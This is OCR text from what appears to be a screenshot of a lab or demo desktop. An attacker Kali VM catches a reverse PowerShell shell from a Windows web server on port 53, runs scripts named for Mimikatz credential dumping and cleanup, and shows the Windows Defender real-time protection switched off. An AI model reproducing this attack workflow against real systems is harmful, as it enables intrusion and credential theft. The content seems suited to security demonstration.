 Recycle Bin
Google
Chrome
Firefox
NeurophSt...
Microsoft
Edge
WinZip
desktop.ini
vSphere - APP-TIER-1-Live - Sum
Not secure
10.0.3.225
vm
vSphere Client
Menu
APP-TIER-1-Live - VMware Remote Console
VMRC
attack-kali-light-live - VMware Remote Console
VMRC
Applications
Terminal - root@attack-...
11:50
root
Terminal - root@attack-kali-light: /home/scripts
File Edit View Terminal Tabs Help
listening on [any] 53 ...
10.0.3.85: inverse host lookup failed: Unknown host
connect to [10.0.3.13] from (UNKNOWN) [10.0.3.85] 54082
Windows PowerShell running as user APP-TIER-1-LIVE$ on APP-TIER-1-LIVE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot>exit
root@attack-kali-light:/home/scripts# ./04-Run-Mimikatz-App-Tier.py
listening on [any] 53 ...
10.0.3.85: inverse host lookup failed: Unknown host
connect to [10.0.3.13] from (UNKNOWN) [10.0.3.85] 54097
Windows PowerShell running as user APP-TIER-1-LIVE$ on APP-TIER-1-LIVE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot>exit
root@attack-kali-light:/home/scripts# ./07-Clean-Up-And-Enable-AV-App-Tier.py
Cleaning up mimikatz files on http://10.0.3.85/ ...
Complete
Cleaning up sqlrecon files on http://10.0.3.85/ ...
Complete
Enabling AV on http://10.0.3.85/ ...
Complete
root@attack-kali-light:/home/scripts#
Windows Defender
PC status: At risk
Home
Update
History
Settings
Help
Real-time protection is turned off. You should turn it on.
Real-time protection: Off
Virus and spyware definitions: Up to date
Turn on
Scan options:
Quick
Full
Custom
Scan now
Scan details
Last scan: Today at 4:32 AM (Quick scan)
Activate Windows
Go to Settings to activate Windows
11:50 AM
12/10/202
Assigned Tag
Category
Description
Recent Tasks
Alarms
Type here to search
11:50 AM
12/10/2020
2